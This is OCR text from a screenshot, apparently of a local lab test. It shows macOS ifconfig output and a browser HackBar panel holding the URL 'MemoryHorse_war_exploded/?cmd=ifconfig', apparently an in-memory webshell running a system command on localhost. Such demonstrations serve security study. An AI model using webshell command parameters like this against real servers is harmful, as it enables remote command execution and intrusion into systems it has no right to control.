 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC20: flags=0<> mtu 0
en0: flags=863<UP,BROADCAST,SMART,RUNNING,SIMPLEX> mtu 1500
options=400<CHANNEL_IO>
ether 11:22:33:44:55:66
inet 169.254.122.55 netmask 0xffff0000 broadcast 169.254.255.255
en1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 50:e0:85:e2:45:2d
inet6 fe80::cc2:546f:42fa:b518%en1 prefixlen 64 secured scopeid 0x6
inet 192.168.10.9 netmask 0xffffff00 broadcast 192.168.10.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
p2p0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 2304
options=400<CHANNEL_IO>
ether 02:e0:85:e2:45:2d
media: autoselect
status: active
awdl0: flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1484
options=400<CHANNEL_IO>
ether 5e:85:9e:4a:3a:47
inet6 fe80::5c85:9eff:fe4a:3a47%awdl0 prefixlen 64 scopeid 0x8
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::f842:d4a5:562e:fdee%utun0 prefixlen 64 scopeid 0x9
nd6 options=201<PERFORMNUD,DAD>
utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::fbdd:e8a:999f:a8cc%utun1 prefixlen 64 scopeid 0xa
nd6 options=201<PERFORMNUD,DAD>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost:8080/MemoryHorse_war_exploded/?cmd=ifconfig
Enable POST
ADD HEADER